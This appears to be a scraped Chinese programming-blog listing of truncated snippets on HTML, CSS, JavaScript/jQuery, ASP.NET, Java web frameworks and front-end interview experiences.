转自:http://hedong.3322.org/archives/000252.htmlJTidy是HTML Tidy(一个HTML语法检查器和优雅的打印编排工具)的Java移植,除了本身具有的清除HTML文件难看或错误内容的功能外,还提供了一个DOM接口,程序员可以将JTidy…
使用JS获取客户端MAC地址
也是通过activeX控件获取客户端的MAC地址 代码如下: <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns"http://www.w3.org/1999/xhtml&…
js中实现图片拖动覆盖面积超过一半相交换的算法实现
js中实现图片拖动覆盖面积超过一半相交换的算法实现 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns"http://www.w3.org/1999/xhtml">&l…
JavaScript DOM对象和JQuery对象相互转换
1、分析源码 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns"http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv"…
Ext.Net 1.2.0_Ext.Net.GridPanel 服务器端分页
本文内容 概述 演示 GridPanel 服务器端分页 运行结果 备注 修改记录 概述 分页都有两种,要么在客户端,要么在服务器端。Ext.Net 也不例外。而它的服务器端分页,是 Ext.Net.Store 的代理中,利用处理程序(.ashx…
按模板导出Excel
说明:开发环境 vs2012 asp.net mvc4 c# 注意:Excel模板有多个sheet页,导出Excel的时候,同时给多个sheet页填充数据 1、项目结构 3、Excel模板(注意sheet页的名称) 4、HTML代码(导出按钮&#x…
用css3和javascript做的一个简单的计算器
这个计算器的算法比较简单,主要是为每一个键添加单击事件,然后根据单击的键来进行相应的判断和处理就可以了。在css3方面,主要用的是box-shadow和border-radius和线性渐变等效果. 在这里还用到了一个比较陌生的user-select,表示文…
spring-boot3
Spring Boot JdbcTemplate:
(1) 在pom.xml加入jdbcTemplate的依赖;
(2) 编写DemoDao类,声明为:Repository,引入JdbcTemplate
(3) 编写DemoService类,引入DemoDao进行使用
(4) 编写Demo2Control…
父节点获取子节点的字符串
父节点获取子节点的字符串
1、JavaScript方法:document.getElementById("id").innerHTML;
(1)实例说明 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/x…
【小贴士】【stringify神BUG】【localstorage失效】【消灭Safari alert框】【是否延迟加载】【页面10px白屏】...
前言最近碰到几个恶心问题,也发现一点优化技巧,以及对Hybrid知识的一些整理,这里便一并拿出来做分享了,关于Hybrid的调试,会是我今后一个重点我的博客首先是学习笔记,方便自己做知识沉淀,以后好…
JavaScript计算三角形面积
1、设计思路
(1)第一种是直接在JavaScript中定义
(2)第二种是利用函数
(3)第三种是利用函数,优化功能,提高可重用性
2、源码 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML…
JavaScript实现获取table中某一列的值
JavaScript实现获取table中某一列的值
1、实现源码 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns"http://www.w3.org/1999/xhtml">
…
JavaScript获取屏幕和页面的宽度和高度
JavaScript获取屏幕和页面的宽度和高度 1、设计源码 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns"http://www.w3.org/1999/xhtml">
…
用cookie传递参数
实例: Code//1.html<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN""http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns"http://www.w3.org/1999/xhtml"><head> <tit…
html.parser - 简单的HTML和XHTML 解析器
该模块定义了一个名为 HTMLParser的类,用于解析html和xhml格式的文本文件 class html.parser.HTMLParser(*,convert_charrefsTrue) 创建一个解析器实例来解析无用的标记 convert_charrefs (该参数默认是True )为True时,所有字符引…
纯css实现网上商城左侧垂直商品分类菜单
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns"http://www.w3.org/1999/xhtml">
<head>
<title>纯css打造网上商城左侧垂…
Web 开发与设计语言大盘点
在这个 Web 的时代,与 Web 相关的开发技术持续热门,从前端到后端,从标记语言到开发语言,各种技术交相辉映,沉沉浮浮,作为开发者,尤其是初级开发者,如何选择几门适合自己的开发语言尤…
一年外包经验入职字节啦
点击上方“果汁简历”,选择“置顶公众号”写在最前我是晨霜,于20年毕业于一所双非本科,在经历了一个月左右的面试流程之后,如愿以偿的拿到了字节的offer,本篇主要记录此次面试经历,希望能够对你有所帮助。准…
HTML与HTML5笔记
doctype作用 1、告诉浏览器使用什么样的html或者xhtml规范来解析html文档 2、影响浏览器的渲染模式。 浏览器解析css的两种渲染模式:标准模式strict mode和怪异模式quirks mode 标准模式:浏览器按照W3C标准解析执行代码。 怪异模式:浏览器按自…
[转]httpclient编码
这几天都在纠结Java Web开发中的中文编码问题。其实,很多Java Web开发者都被中文编码“折磨”过,网络上有大量的讨论。以前我也读过这方面的博文,读完后感觉似乎懂了,好像知道了编码问题的原因和解决方法。但是, 一旦投…
挣脱浏览器的束缚(7) - CrossSubDomainExecutor
在上次的文章中,我们已经提到了一种能够跨子域名进行AJAX请求的方法。我们现在就来实现一个对开发人员透明的实现,它会自动判断这个请求是否是跨子域名,如果不是,则使用传统的方法发出AJAX请求,反之则使用我们的方式。…
International SEO:多语言多区域网站SEO的快速入门指南
随着经济全球化的不断发展,我们的用户受众不再仅仅是当地国家,多语言多区域的网站、平台越来越多。如果您有一个或多个以多种语言面向国际或不同国家、区域提供不同内容的门户网站,那您需要尽最大的努力扩大您的国际受众范围,确保…
Apache配置文件解读学习笔记
Apache配置解释 ServerRoot# ServerRoot: The top of the directory tree under which the servers# configuration, error, and log files are kept.主要用于指定Apache的安装,此选项参数值在安装Apache的时候系统会自动把Apache路径写入。 Mutex default:logs#Mut…
DOM综合例题之对图书添加、修改、删除操作
图书管理界面: 法一:通过childNodes属性来获取所有子节点,然后再取子节点的值 法二: 添加图书信息: 添加界面如下: <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "h…
IE8 浏览器文本模式变为杂项(quirks)页面变形的解决方法
IE8 浏览器文本模式(document.documentMode)变为杂项(quirks)页面变形的解决方法。 正常情况下 document.documentMode 输出为8,而变为杂项之后document.documentMode输出为5。 检查文件头 1、书写是否正确 定义IE8 文本模式为IE8<!DOCTYPE html PUBLIC "-/…
js中常常容易忘记的基本概念
javascript组成部分 一个完整的javascript实现应该由三个不同的部分组成:核心(ECMAScript)、文档对象模型(DOM)、浏览器对象模型(BOM) Web浏览器只是ECMAScript实现可能的宿主环境之一。宿主环境…
JSF 2 radio buttons example
In JSF, “h:selectOneRadio” tag is used to render a set of HTML input element of type “radio“, and format it with HTML table and label tag. //JSF...
<h:selectOneRadio value"#{user.favColor1}"><f:selectItem itemValue"Red" ite…
解密-Mindjump如何实现微信中点击链接直接跳到默认浏览器(不是在微信内置浏览器打开)...
先到mindjump开通接口权限。基于api接口新建一个urlxxx的代码如下访问接口格式:http://api.mindjump.cn/urlhttp://www.baidu.com(此处改为你的链接) 接口编写代码参考:<!DOCTYPE html>
<html xmlns"http://www.mindjump.cn/1999/xhtml&qu…
android wap网站自动适应
做个整理。 研究了一下新浪的wap网站,发现原来我们的head存在着这样的差异……<%page contentType"text/html;charsetUTF-8"%><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "DTD/xhtml1-strict.dtd"><h…
我是插件小菜鸟-图片自适应窗体大小
分享一个插件 示例HTML文件: 123456789101112131415161718192021222324252627282930313233343536373839404142434445464748495051525354555657585960616263646566676869707172737475767778798081828384858687888990919293949596979899100101<!DOCTYPE html PUBLI…
简单五步学习网页标准
我想每一个刚刚接触web标准的人都会问这样的问题,我就根据自己的经验总结。 Step 1.不要一味使用DW等工具设计网页,去熟悉(X)HTML语言和CSS语言 因为web标准对代码的要求提高了,没有对xhtml代码没有一定的了解是无法通过校检的。DW工具也可以…
[置顶] 返回顶部完整代码
下面是使用jQuery实现的“返回顶部”的完整代码,可以点击这里体验效果:http://www.keleyi.com/keleyi/phtml/gototop.htm <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-…
memcache实战之四:接口编程(分别用asp.net自带的System.Web.Caching,以及分布式缓存MemcachedProviders)来实现缓存接口...
接口 ICachePolicy.cs using System;using System.Collections.Generic;using System.Text;namespace My_MemcachedProviders{/// <summary>/// 缓存策略接口/// </summary>public interface ICachePolicy{void Add(string key, object value);object Get(string k…
【JavaScript】Write和Writeln的区别
Write和Writeln的区别 Write不可以换行,Writeln可以换行。 如何查看Writeln的换行效果 在网页中是看不到writeln的换行效果的,它是被浏览器表现为一个空格显示出来了。 在HTML文件和JSP的源文件中都看不到效果,读者可以在标签中加入预格式标签…
ASP.net(照片列表详细功能CRUD演示)
ASP .net(照片列表详细功能演示) 大家好,今天我们需要讲解的内容就是把上篇文章当中提到的照片列表的很多功能细化去做。 那么之间我们两篇文章的目的就是要让大家深刻体会get,post的使用场景极其作用。像一般处理程序的使用,隐藏域的使用&am…
NO.44 文字超出显示省略号后面小图标紧跟文字后面
昨天在BI看到有问问“怎么实现文字未超出时new小图片紧紧跟随li文字内容呢http://bbs.blueidea.com/thread-3010140-1-1.html” 如果用css来截断显示省略号并且兼容浏览器呢,就得顶宽度,这样就不能让后面的小图标紧跟文字后面了,如果用max-wi…
Charles抓包(iOS的http/https请求)
1. Charles安装官网下载安装Charles:https://www.charlesproxy.com/download/2. HTTP抓包(1)查看电脑IP地址(2)设置手机HTTP代理手机连上电脑,点击“设置->无线局域网->连接的WiFi”,设置HTTP代理&am…
Div+CSS布局入门教程
网页制作中,有许多的术语,例如:CSS、HTML、DHTML、XHTML等等。在下面的文章中我们将会用到一些有关于HTML的基本知识,而在你学习这篇入门教程之前,请确定你已经具有了一定的HTML基础。下面我们就开始一步一步使用DIVCS…
新浪网易的评论块制作
最近老在项目表现层折腾,sql好久没写。不过没关系,产品要数据的时候也就是select xxx from tablename,然后身后苦苦等待数据的姑娘看见了select xxxx from tablename,身不由己地一阵狂赞-----好厉害啊。我猜她们在想:写一…
div里面套3个div,居中显示,兼容ie6-8,ff,咋就这么麻烦呢
div里面套3个div,居中显示,兼容ie6-8,ff,咋就这么麻烦呢 弄了半天,终于好了,记录下来。 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml…
Jquery+WebService 校验账号是否已被注册
在Javascirpt代码中,调用Jquery的方法$.Ajax(function)实现Ajax,传递账号信息给Web服务,Web服务再调用数据库操作类查询数据库,并返回数据给前台页面。详细代码如下:Default.aspx<% Page Language"C#"AutoEventWireu…
Web文件的ContentType类型大全
ContentType属性指定服务器响应的HTTP内容类型。如果未指定ContentType,默认为text/html。 在ASP中使用它: <% Response.ContentType "text/HTML" %><% Response.ContentType "image/GIF" %><% Response.ContentTy…
Web标准之路 勿使用W3C废弃的元素
我们进行CSS网页布局的时候,都知道它需要符合XHTML1.0规范。如果我们在进行CSS网页布局的时候,还在使用被W3C废弃的元素,那就失去了使用CSS的意义,虽然它们可能同样被样式控制。在XHTML中不再使用HTML中的一些废弃元素。它们主要有…
简单的session登录演示
2019独角兽企业重金招聘Python工程师标准>>> 表单部分 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns"http://www.w3.org/1999…
select下拉框学习总结
关于下拉框的一些简单使用,希望对您的学习有所帮助 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"> <html xmlns"http://www.w3.org/1999/xhtml…
HTML学习3--框架网页
1.框架的基本概念:http://www.w3school.com.cn/ 2.框架的基本结构: 注意事项:1.框架网页是没有body的!!!! <html> <head> <meta http-equiv"Content-Type" conten…
js高级教程阅读笔记 第二章-在HTML中使用JavaScript
本章核心 使用<script>元素 嵌入脚本和外部脚本 文档模式对javascript的影响 禁用javascript的场景 script元素 详细的资料 PS:加载的顺序是从上之下的/但是不能嵌套使用/可以加载外部域的js文件 标签的位置一般在body的内容后面,因为如果放在…
javascript:浮动div,可拖拽div,遮罩层(div和iframe实现)
在网页中,经常需要标题里提到的几种效果,实现比较简单,这里总结一下(IE测试通过),以备日后再用。 预备知识:网页中的高和宽 Code//获取浏览器的宽和高(多种浏览器)functi…
资料汇总--Web前端
01、前端技能汇总 02、gitHub优秀前端资料分享 03、大前端 HTML Doctype作用?严格模式与混杂模式如何区分?它们有何意义? 1. <!DOCTYPE> 声明位于文档中的最前面,处于 <html> 标签之前。告知浏览器以何种模式来渲染文档。 2. 严…
学习、应用Web标准一路走来——《重构之美》原创系列文章快速入口。
学习、应用Web标准一路走来……(为了方便朋友们浏览特此整理) 2008年发表部分——跨越() 重构之美外传-[独立于根:解析前年我的Web标准考题]。(01-08 01:13)重构之美-跨越Web标准,拥…
PhoneGap对比html5写android应用程序【android进化三十八】
什么是PhoneGap,其实就是在手机中可以写html代码的插件,下面一段话来源网摘“PhoneGap是一个开放源代码的,跨平台的构建移动应用程序的框架。在PhoneGap中,完全通过HTML,CSS和JavaScript构建应用程序,但是它…
前端-JavaScript1-4——JavaScript之变量
变量(Variables),和高中代数学习的x、y、z很像,它们不是字母,而是蕴含值的符号。 它和直接量不同,直接量5,就是数字5;直接量”你好”就是字符串“你好”。现在这个变量不一样了&…
Sitemesh 3使用及配置
2019独角兽企业重金招聘Python工程师标准>>> 1 . Sitemesh 3 简介 Sitemesh 是一个网页布局和修饰的框架,基于 Servlet 中的 Filter,类似于 ASP.NET 中的‘母版页’技术。参考:百度百科,相关类似技术:Apach…
常用HTML meta 标签属性(网站兼容与优化需要),meta标签
常用HTML meta 标签属性(网站兼容与优化需要),meta标签 热度1 评论 143 www.BkJia.Com 网友分享于: 2014-12-29 01:12:00 浏览数11936次 常用HTML meta 标签属性(网站兼容与优化需要),meta标签 标签提供关于HTML文档的元数据。元数据不…
Css 单图片按钮实例(css 图片变换)
1.场景描述,根据鼠标的移动,动态的切换按钮图片。 2.方法1,准备两张120*41的图片,一张正常状态图片,一张按下效果图片。在鼠标放在的按钮上设置按下图片,移开又恢复到正常状态图片。缺点:在网页…
关于HTML5规范的一些核心思想
昨天看了Jeremy Keith在Fronteers 2010上的主题演讲,讲的是关于HTML5规范的一些核心思想——是HTML5规范,而不是“能用HTML5等做的一切好玩的事情”。 在HTML5规范的设计思想中,有一个原则是“避免不必要的复杂性”,并且利用这个设…
Asp.net使用My97DatePicker日期控件实例
.Net中默认提供了Calendar日期控件,但是它有一个缺陷,就是每次日历的显示,隐藏和用户的的选择日期都会造成回传。 在网上找到My97DatePicker这个js日期控件,不错,和大家分享一下。 My97DatePicker日期控件在网上很多都可以免费下载…
pug模板引擎(原jade)
前面的话 为什么要引入pug,pug有什么特别之处呢?有一些嵌套层次较深的页面,可能会出现巢状嵌套,如下图所示 在后期维护和修改时,一不小心少了一个尖括号,或者某个标签的开始和闭合没有对应上,就…
刷新、关闭等误操作造成当前页面信息的丢失的解决方案
有时候在编辑页面用户做修改后,可能会有刷新、关闭等误操作造成当前页面信息的丢失,何不先提醒一下用户呢?代码 <% Page Language"C#"AutoEventWireup"true"CodeBehind"ProductEdit.aspx.cs"Inherits"Web.Admin.…
jQuery学习笔记:属性
一、属性1、attr(name)取得第一个匹配元素的属性值。通过这个方法可以方便地从第一个匹配元素中获取一个属性的值。如果元素没有相应属性,则返回 undefined 。返回值 Object参数 name (String) : 属性名称示例: $(document).ready(function() { varsr…
HTML基本语法和语义
DOCTYPE DOCTYPE(Document Type)该声明位于文档中最前面的位置,处于html标签之前,此标签告知浏览器文档使用哪种HTML或者 XHTML规范。 DTD(Document Type Definition)声明以<!DOCTYPE>开始,不区分大小写,前面没有任何内容&a…
AjaxPro与服务器端交互过程中如何传值
用asp.net开发Ajax有两种主流,一种是微软推出的技术,其中一个最常用的就是UpdatePanel控件,还有一种是AjaxPro技术。这种技术有着各自的特点。采用微软的技术开发也沿用了微软一贯的简单化、傻瓜化的特点,开发简单Ajax程序几乎不需…
photoshop快捷键
< DOCTYPE html PUBLIC -WCDTD XHTML StrictEN httpwwwworgTRxhtmlDTDxhtml-strictdtd> 1.使用快捷键快速操作. F1 -帮助 F2 -剪切 F3 -拷贝 F4-粘贴 F5-隐藏/显示画笔面板 F6-隐藏/显示颜色面板 F7-隐藏/显示图层面板 F8-隐藏/显示信息面板 F9-隐藏/显示动作面…
CSAPP2e: Proxy lab 解答
这次的Proxy lab 是要求实现一个简单的web 代理。与此相关的章节是网络编程和并发编程,其实之前零零星星的看过一些讲HTTP协议的书,但是对于套接字这些都是一知半解,跟着课堂学完这两章突然柳暗花明,再看一些更详细更深入的书&…
项目代码风格要求------(转)
1. C# 代码风格要求 1.1注释 类型、属性、事件、方法、方法参数,根据需要添加注释。 如果类型、属性、事件、方法、方法参数的名称已经是自解释了,不需要加注释;否则需要添加注释。 当添加注释时,添加方式如下图所示: …
Dev系列控件的AJAX使用Demo
一.Dev Data Edit控件通用属性以及方法: 属性 1.GetEnabled():返回控件是否为可操作状态 2.GetText():返回控件的Text的值 3.SetEnabled():设置控件状态 4.GetValue():返回控件的Value 5.SetValue():设置控件的Value 注意:在客户端进行Dev控件编程必须为Dev控件指定…
关于HTML5的一些基础知识
看了一下午的电视剧,本来想调试一下bug的,结果一不小心看上瘾了。 其实说到html5这个东西,也算是老生常谈吧。看到不少的人都在说这个话题,或者在很多的大型互联网公司都在说这个,招聘的时候也有这么个要求。包括火狐的…
学习HTML基础的总结
第一章 网页的基本结构 1.在HTML中为代码注释: <!-- --> 2.  表示空格 3.<center> </center> 表示强制居中 4.<s> </s> 表示删格线 5.<hr> </hr> 表示水平线,默认对齐方式是居中 6.…
div+css基础——2.网页宽度和居中设置
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns"http://www.w3.org/1999/xhtml"><head><title>网页宽度和居中设置</t…
freemarker自定义标签的写法和使用
2019独角兽企业重金招聘Python工程师标准>>> freemarker自定义标签的写法和使用 博客分类: java 写标签类(需要继承TemplateDirectiveModel接口重写execute方法) package freemarker;import java.io.IOException;
import java.io.…
Professional ASP.NET 2.0之应用程序文件夹-Application Folders
1.\App_Code Folder \App_Code文件夹是存贮classes,.wsdl文件和typed datasets的地方。你的解决方案中的所有页面可以自动访问存贮在这个文件夹的任何一个项目。如果这些项目是一个class (.vb or .cs),则Visual Studio 2005会自动检测并编译它&#x…
【Javascript Demo】无刷新预览所选择的图片
1.效果如下,可测试 2.代码如下 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns"http://www.w3.org/1999/xhtml">
<head&…
【php】读取xml乱码 | 编码转换 mb_convert_encoding
<?xml version"1.0" encoding"gb2312"?><msg><E600>未知错误</E600><E601>验证码输入错误</E601><E602>此用户名已被注册</E602><E603>抱歉,由于系统原因,账户注册失败<…
使用javascript生成的植物显示过程特效
查看效果:http://keleyi.com/keleyi/phtml/html5/33.htm.NET版本:http://keleyi.com/a/bjac/66mql4bc.htm 完整HTML文件代码: <!DOCTYPE html>
<html xmlns"http://www.w3.org/1999/xhtml">
<head>
<title>…
ASP.NET连接MySQL数据库方法(测试可行)
1、具体如何装VS和MySQL数据库我这里就不再赘述,网上有很多很全面的资料。不过MySQL安装后默认是没有客户端工具的,只是一个服务器存储数据,为了方便你要再下载一个客户端工具,我这里介绍使用HeidiSql,挺简介挺好用的。…
Javascript利用闭包循环绑定事件
我们先看一个关于Javascript利用循环绑定事件的例子: 例如:一个不确定长度的列表,在鼠标经过某一条的时候改变背景。 ﹤!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xht…
用CSS 固定gridview标题列
.fixedHeaderTr { background-color:whitesmoke; z-index:10; position:relative; top:expression(this.offsetParent.scrollTop); } gridview中: <HeaderStyle CssClass"fixedHeaderTr" />用css…
学习SqlDataSource数据源控件(二)
如何使用SqlDataSource数据源控件来选择记录一、SqlDataSource数据源控件如何执行存储过程首先创建两个存储过程:第一个存储过程返回产品所属的子类别CREATEPROCEDURE[dbo].[GetProductSubCategories]ASSELECTProductSubcategoryID, Name FROMProduction.ProductSub…
ZBlog编辑器支持Word粘贴
如何做到 ueditor批量上传word图片?
1、前端引用代码
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns"http://www.w3.org/1999/x…
Z-Blog编辑器支持pdf一键粘贴
如何做到 ueditor批量上传word图片?
1、前端引用代码
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns"http://www.w3.org/1999/x…
VML/SVG开发配电站接线系统
2019独角兽企业重金招聘Python工程师标准>>> 近几年来,随着Internet的迅猛发展,网页技术日新月异,人们都试图设计出精美、有特色的页面。其中,图形技术发挥着至关重要的作用,可升级矢量图像( SVG, Scalable Vector Graphics)和VML (Vector Markup Language)的产生有…
asp.net动态加载css
谁如果有更直接的方法,请不吝赐教。也不知道.net有什么方法可以直接更换css <% Page Language"C#"AutoEventWireup"true"CodeFile"Default.aspx.cs"Inherits"_Default"%><!DOCTYPE html PUBLIC "-//W3C//DTD…
JavaScript过滤特殊字符
JavaScript过滤特殊字符 1、设计实例 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns"http://www.w3.org/1999/xhtml">
<head>
&…
jQuery工作原理解析以及源代码示例
jQuery的开篇声明里有一段非常重要的话:jQuery是为了改变javascript的编码方式而设计的。从这段话可以看出jQuery本身并不是UI组件库或其他的一般AJAX类库。jQuery改变javascript编码方式! 那么它是如何实现它的声明的呢?这里,用以…
解决无法获取 GridView 隐藏列值问题
在 GridView/DetailsView中如果 BoundField 的 Visiblefalse 时, 回发的时候无法此列的值(GridViewRow.Cells[cellIndex].Text将为空),网上很多朋友提出了各种各样的解决方案,这里整理一下,并提供示例。 未反射 GridView 类&#…
阿里腾讯面试梳理个人成长经历分享
本文没有具体的题目,根据我的简历,来展开谈一谈,可能会被问到的题目。最后以下都是个人观点,个人能力有限,如果有错误,希望能纠正我。简单介绍2021届毕业生,掘金里面的TianTianUp,双…
什么是 MIME TYPE?
一、 首先,我们要了解浏览器是如何处理内容的。在浏览器中显示的内容有 HTML、有 XML、有 GIF、还有 Flash ……那么,浏览器是如何区分它们,决定什么内容用什么形式来显示呢?答案是 MIME Type,也就是该资源的媒体类型。…
利用js实现页面关闭时发送http请求
一、背景假设有一个图片浏览的网页,每日pv量大概在80,000,000左右,uv量在3,000,000左右,现需要统计每张图片的pv量。二、方案方案1 每浏览一张图片,发送图片id和浏览数量到后台,并记录到数据库(可能会涉及到…
javascript超空间(removeChild和innerHTML区别)
javascript超空间(DOM hyperspace)在ppk谈javascript中出现. 大概是指.当元素不在dom里面,而js又有关联的时候. 元素不会消失,而是保存在一个被称为"超空间"的地方. 书中说了可以用是否存在parentNode来判断元素是否在超空间中. <body></body><script…
Asp.Net 上传图片并生成高清晰缩略图(转)
在asp.net中,上传图片功能或者是常用的,生成缩略图也是常用的。baidu或者google,c#的方法也是很多的,但是一用却发现缩略图不清晰啊,缩略图片太大之类的事情,下面是我在处理图片上的代码,效果不…
jquery左侧导航网页菜单
公司项目需要写一个左侧导航菜单,在网上找了好多源码参考,处理的都很复杂,移植性不是很好,最后根据一个比较不错的修改了一下达到了想要的效果。 前端HTML代码: View Code 1 <html xmlns"http://www.w3.org/1…
jQuery中的val()
jQuery中的val() 1、实例源码 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns"http://www.w3.org/1999/xhtml">
<head>
<meta…
自己平常开发常用的jq方法
收集的35个 jQuery 小技巧/代码片段,可以帮你快速开发. 1. 禁止右键点击 $(document).ready(function(){$(document).bind("contextmenu",function(e){return false;});
}); 2. 隐藏搜索文本框文字 Hide when clicked in the search field, the value.(ex…
Struts2(五) ognl与valuestatck
一、OGNL表示式使用 和 值栈(valuestack)----重点1、定义:OGNL是Object Graphic Navigation Language(对象图导航语言)的缩写,它是一个开源项目。 Struts2框架使用OGNL作为默认的表达式语言。OGNL 是一种比…
jQuery入门(2)使用jQuery操作元素的属性与样式
jQuery入门(1)jQuery中万能的选择器 jQuery入门(2)使用jQuery操作元素的属性与样式 jQuery入门(3)事件与事件对象 jQuery入门(4)jQuery中的Ajax()应用 一、区分DOM属性和元素属性 对…
CSS3之Border-radius
1、属性介绍 border-radius:none|12.3px,取值不可为负数,表示边框圆角 相关属性:border-top-right-radius , border-bottom-right-radius , border-bottom-left-radius , border-top-left-radius 2、版本兼容性
(1&am…
.not(selector)选择器
1、.not(selector):去除所有与给定选择器匹配的元素
2、示例
(1)源码 not.html: <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">…
:last选择器(jQuery)
1、:last:获取匹配的最后个元素
2、示例
(1)源码
last.html: <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<…
prev ~ siblings选择器(jQuery)
1、prev ~ siblings:匹配 prev 元素之后的所有 siblings 元素
2、(1)prev:任何有效选择器 (2)siblings:一个选择器,并且它作为第一个选择器的同辈
3、示例
(1…
prev + next选择器
1、prev next:匹配所有紧接在 prev 元素后的 next 元素
2、(1)prev:任何有效选择器 (2)next:一个有效选择器并且紧接着第一个选择器
3、示例
(1)源码如下
prev.html…
parent child选择器(jQuery)
1、parent > child:在给定的父元素下匹配所有的子元素
2、(1)parent:任何有效选择器 (2)child:用以匹配元素的选择器,并且它是第一个选择器的子元素
3、示例
(1&am…
cellpadding与cellspacing
1、cellpadding:边距指的是表格的单元格的内容与单元格边界之间空白距离的大小。
2、cellspacing:可设置或返回在表格中的单元格之间的空白量(表格中各个单元格之间的距离)(以像素为单位)。
3、实例
&am…
祖先后代选择器ancestor descendant(jQuery)
1、ancestor descendant:在给定的祖先元素下匹配所有的后代元素
2、(1)ancestor :任何有效选择器 (2)descendant:用以匹配元素的选择器,并且它是第一个选择器的后代元素
3、实例
…
解决IE6兼容性问题的十一大技巧
10要点解决IE6兼容性问题 1、使用声明 你必须经常在html网页头部放置一个声明,推荐使用严格的标准。例如 <!DOCTYPEHTMLPUBLIC“-//W3C//DTDHTML4.01//EN” "http://www.w3.org/TR/html4/strict.dtd”>or,forXHTML: <!DOCTYPEhtmlPUBLIC“-//W3C//DTD…
Jquery select 三级联动 (需要JSON数据)
Scripts/Category.js //Jquery三级类别联动
$(function () { BindCategory();
})
function BindCategory() {var $txtCategory $("#txtCategoryId");var _selectId ["selBigClass", "selSmallClass", "selThreeClass"];for (var i …
JS 获取各个宽度和高度
IE中: document.body.clientWidth > BODY对象宽度 document.body.clientHeight > BODY对象高度 document.documentElement.clientWidth > 可见区域宽度 document.documentElement.clientHeight > 可见区域高度 FireFox中: document.body.cli…
Google Map API 应用实例说明
目录 Google Map API 1基础知识 1.1 Google 地图 API 概念 1.2 Google 地图的“Hello, World” 1.2.1 加载 Google 地图 API 1.2.2 地图 DOM 元素 1.2.3 GMap2 - 基本对象 1.2.4 初始化地图 1.2.5 加载地图 2正向标注 2.1 Map2类 2.2谷歌可视化API 2.3 GClientGeocoder 类 构造…
万字超强图文讲解AQS以及ReentrantLock应用(建议收藏)
点击上方蓝色“猿芯”关注,输入1024,你懂的 Java SDK 为什么要设计 Lock 曾几何时幻想过,如果 Java 并发控制只有 synchronized 多好,只有下面三种使用方式,简单方便 public class ThreeSync {private static final Ob…
JS实现图片文件上传预览
<!DOCTYPE html> <html xmlns"http://www.w3.org/1999/xhtml"> <head> <title>js上传图片--预览图片</title> <meta http-equiv"content-type" content"text/html;charsetutf-8"/>…
requirejs-define jquery 快速初学实例(一)
原文地址:http://6yang.net/articles_view.php?id1103 2011-10-18 13:12:01 by 【6yang】, 1029 visits, 收藏 | 返回实例说明: DEMO[require]: http://6yang.net/myjavascriptlib/requirejs/demo/d1.html DEMO[require-define]: http://6yang.net/myja…
JavaWeb17-HTML篇笔记(二)
1.3案例二:使用Servlet3.0技术完成文件的上传:1.3.1需求:1.3.2分析:1.3.2.1技术分析:【Servlet3.0】Servlet3.0 与 Servlet2.5: Servlet3.0需要运行在tomcat7以上的服务器中.Servlet3.0以后web.xml就不是必须的.br/>1.Servlet3.0支持注解开…
TreeView绑定XmlDataSource
<?xml version"1.0" encoding"utf-8" ?> <movies> <category id"category1" text"Action"> <movie id"movie1" text"Star Wars" /> <movie id"movie2" tex…
javascript tab组件
